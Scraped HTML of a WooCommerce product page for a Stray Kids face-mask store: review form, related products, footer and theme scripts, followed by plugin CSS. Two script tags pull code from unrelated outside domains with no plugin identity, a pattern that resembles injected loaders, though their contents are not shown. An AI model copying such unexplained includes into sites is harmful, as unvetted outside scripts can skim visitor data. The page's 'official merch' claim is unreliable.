		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://straykids.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8259' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">STRAYKISTO12432</span></span>

	
	<span class="posted_in">Category: <a href="https://straykids.store/collections/stray-kids-face-masks/" rel="tag">Stray Kids Face Masks</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8256 status-publish first instock product_cat-changbin-merch product_cat-stray-kids-face-masks has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-face-masks-stray-kids-changbin-chibi-flat-mask-rb0508/" title="Stray Kids Face Masks &#8211; Stray Kids Changbin Chibi Flat Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600.u1-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KPOP STRAY KIDS CHANGBIN CHIBI Flat Mask RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-face-masks-stray-kids-changbin-chibi-flat-mask-rb0508/" aria-label="Stray Kids Face Masks &#8211; Stray Kids Changbin Chibi Flat Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Face Masks &#8211; Stray Kids Changbin Chibi Flat Mask</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8258 status-publish instock product_cat-stray-kids-face-masks has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-face-masks-kpop-stray-kids-members-flat-mask-rb0508/" title="Stray Kids Face Masks &#8211; Kpop Stray Kids Members Flat Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-13.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kpop Stray Kids Members Flat Mask RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-face-masks-kpop-stray-kids-members-flat-mask-rb0508/" aria-label="Stray Kids Face Masks &#8211; Kpop Stray Kids Members Flat Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Face Masks &#8211; Kpop Stray Kids Members Flat Mask</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8249 status-publish instock product_cat-bang-chan-merch product_cat-stray-kids-face-masks has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-face-masks-bangchan-flat-mask-rb0508/" title="Stray Kids Face Masks &#8211; BangChan Flat Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-9.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bangchan Flat Mask RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-face-masks-bangchan-flat-mask-rb0508/" aria-label="Stray Kids Face Masks &#8211; BangChan Flat Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Face Masks &#8211; BangChan Flat Mask</a></div><div class="star-rating" role="img" aria-label="Rated 4.57 out of 5"><span style="width:91.4%">Rated <strong class="rating">4.57</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8246 status-publish last instock product_cat-stray-kids-face-masks has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-face-masks-kpop-stray-kids-flat-mask-rb0508/" title="Stray Kids Face Masks &#8211; Kpop Stray Kids Flat Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urmask_flatlay_frontproduct600x600-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kpop Stray Kids Flat Mask RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-face-masks-kpop-stray-kids-flat-mask-rb0508/" aria-label="Stray Kids Face Masks &#8211; Kpop Stray Kids Flat Mask" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Face Masks &#8211; Kpop Stray Kids Flat Mask</a></div><div class="star-rating" role="img" aria-label="Rated 4.25 out of 5"><span style="width:85%">Rated <strong class="rating">4.25</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="aa5763c187256cb8617d6228af3b8c73" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">STRAY KIDS STORE</span>			<div class="textwidget"><p>Our team has designed each product to be high quality and beautiful. These items are not only for showcasing your unique style, but they&#8217;re also a perfect gift for family and friends.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><span style="font-weight: 400;">Our Head Office: </span>3198 Perry Ave Bronx, NY 10467, US</li>
<li><span style="font-weight: 400;">Our Warehouse: </span>No. 95, Shuso North First Street, Sichuan, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="/cdn-cgi/l/email-protection#3f4c4b4d5e4654565b4c114c4b504d5a7f525a4d5c57525e56534c5a4d49565c5a115c5052"><span class="__cf_email__" data-cfemail="c6b5b2b4a7bfadafa2b5e8b5b2a9b4a386aba3b4a5aeaba7afaab5a3b4b0afa5a3e8a5a9ab">[email&#160;protected]</span></a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="2db9f337e87ae29ebe5260b30b96ae11" class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Stray Kids Merchandise</strong><br />
Official Stray Kids Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="4ad56cc6c432943238ff2827555944ff" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div data-rocket-location-hash="91d788a1045fba5f89f1bb9e6b6c4fc9" class="pswp__bg"></div>
	<div data-rocket-location-hash="9d6b870a54ae173d9233fdf5dce06246" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="3b3b87bd04c6af4e2a13cbc5aec61867" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="3e8592ae7c11822e92664af789bf6f18" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/straykids.store\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/straykids.store\/","type":"f","v":"2.15.0","widgets":[],"nonce":"00c7730af8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"b8cca09cca","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"73a4e289b4","r_nonce":"ab7cb8ab0e","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/straykids.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af3565389521cc0a00588025d50bf0a0","fragment_name":"wc_fragments_af3565389521cc0a00588025d50bf0a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=jUZIQYnMH8tM&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"f99839bf0f","url":"https:\/\/straykids.store\/shop\/stray-kids-face-masks-gods-menu-the-1st-album-go-live-flat-mask-rb0508","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://straykids.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1c7d8f76f994910a73238bd00772c78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765536036 -->

--- FILE ---
content_type: text/css
request_url: https://straykids.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10
body_size: -322
content:
#payment .payment_box.payment_method_envoice img {
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
 .payment_methods li img {
    float: right;
    max-height: 1.618em;
    padding: 0;
    border: 0;
}

#payment .payment_box.payment_method_cod img{
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}

--- FILE ---
content_type: text/css
request_url: https://straykids.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0
body_size: -189
content:
/*!
 * Plugin:	Add Note Checkout
 * Name:	style.css
 */
.note-order {
    align-items: center;
    display: flex;
    color: #ff4862;
    font-size: 1rem;
    line-height: 1.5;
    margin: 0.5rem 0 1rem 0;
}
span.note-order svg {
    width: 20px;
    height: 20px;
    margin-right: 5px;
    fill: #ff4862;
}
span.note-order circle, span.note-order polyline {
    stroke: #ff4862;
}
body.checkout-wc #cfw-customer-info .cfw-input-wrap-row a, main.checkoutwc #cfw-customer-info .cfw-input-wrap-row a{
    color:inherit;
} 

--- FILE ---
content_type: text/css
request_url: https://straykids.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3
body_size: 200
content:

.link_size {
  color: #03a196;
}
.link_size:hover {
  color: #03857c;
}
.link_size .icon-angle-right:before {
  font-size: 10px;
  font-weight: bold;
  margin-left: 5px;
}

.content-area p.stock{
  display: none;
}
li.variable-item.button-variable-item {
    text-align: center;
    color: #7a7a7a;
    border: 1px solid lightgray;
    margin: 0 5px 10px;
    border-radius: 4px;
    min-width: calc(17% - 10px);
    padding: 6px 10px;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){
    box-shadow: unset;
    border: #e2e2e2 1px solid;
    border-radius: 3px;
}

.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{
    box-shadow: unset;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{
    box-shadow: 0px 0px 0px 2px #fff;
    border-color: #15cd72;
    color: #15cd72;
    background-color: rgba(21,205,114,0.08);
}
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow:0 0 0 0px rgba(0, 0, 0, 0);
}
.woo-variation-swatches .variable-items-wrapper .variable-item span{
  font-size: 14px;
  font-weight: 700;
  line-height: 1.9;
}
.pa_sizes{
  margin-bottom: 15px;
}
.white-popup .mfp-close{
  color: #fff !important;
  background-color: #009245;
}
.white-popup img{
  margin: 0 auto;
}
.sticky-add-to-cart--active .pa_sizes{
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3
body_size: 371
content:
@keyframes wpc-spinner {
    to {
        transform: rotate(360deg);
    }
}

@-webkit-keyframes wpc-spinner {
    to {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes wpcot-spinner {
    to {
